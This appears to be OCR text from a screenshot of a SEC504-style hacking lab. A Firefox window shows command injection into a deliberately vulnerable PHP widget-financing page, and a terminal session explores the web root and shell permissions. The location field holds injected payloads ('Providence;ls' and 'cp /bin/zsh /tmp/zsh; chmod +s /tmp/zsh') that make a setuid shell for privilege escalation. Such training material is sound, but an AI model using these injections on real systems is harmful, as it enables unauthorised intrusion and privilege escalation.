 Activities Firefox Web Browser Thu 15:27
Target Widgets - Customer Portal - Mozilla Firefox
Target Widgets - Customer
10.10.10.35/index.php?loc=Providence%3Bls
TARGET WIDGETS
YOUR SOURCE FOR WIDGETS
Customers:
We know that our Widgets are the best. We also know that they are very expensive. To
better serve our customers, we are now offering financing options to ensure that
everyone is able to obtain our quality Widgets!
Your interest rate is based on your location. Please enter your location and click
Continue:
Providence;cp /bin/zsh /tmp/zsh; chmod +s /tmp/zsh Continue Clear
Thank you! The current rate for Providence;ls is: 7.137%
Please wait while we verify export regulations:
Providence
Export status ALLOWED for location: adminfun.php
bob@barney:/var/www/html
File Edit View Search Terminal Tabs Help
sec504@slingshot: ~ bob@barney:/var/www/html
/var/www/icons/apache_pb2_ani.gif
/var/www/manual/images/apache_header.gif
/var/www/manual/mod/mod_python/inst-apacheconfig.html
/var/www/manual/mod/mod_python/module-apache.html
/var/www/manual/programs/apachectl.html
[bob@barney ~]$ cd /var/www
[bob@barney www]$ ls
cgi-bin error html icons manual usage
[bob@barney www]$ cd
[bob@barney ~]$ cd /var/www/html
[bob@barney html]$ ls
adminfun.php cookie.inc.php exportregs index.php specialpage.ph
p target_logo.jpg
[bob@barney html]$ cat specialpage.php
cat: specialpage.php: Permission denied
[bob@barney html]$ ls -l specialpage.php
-rwxr-x--- 1 apache apache 7258 2008-11-11 05:56 specialpage.php
[bob@barney html]$ ls -l
total 96
-rwxr-x--- 1 apache apache 1320 2008-11-11 05:56 adminfun.php
-rwxr-x--- 1 apache apache 671 2008-11-11 05:56 cookie.inc.php
-rwxr-x--- 1 apache apache 11933 2008-11-11 05:56 exportregs
-rwxr-x--- 1 apache apache 2097 2008-11-11 05:56 index.php
-rwxr-x--- 1 apache apache 7258 2008-11-11 05:56 specialpage.php
-rwxr-x--- 1 apache apache 60814 2008-11-11 05:56 target_logo.jpg
[bob@barney html]$ cat /etc/shells
/bin/sh
/bin/bash
/sbin/nologin
/bin/zsh
[bob@barney html]$ ls -l /bin/zsh
-rwxr-xr-x 1 root root 539592 2007-10-11 10:16 /bin/zsh
[bob@barney html]$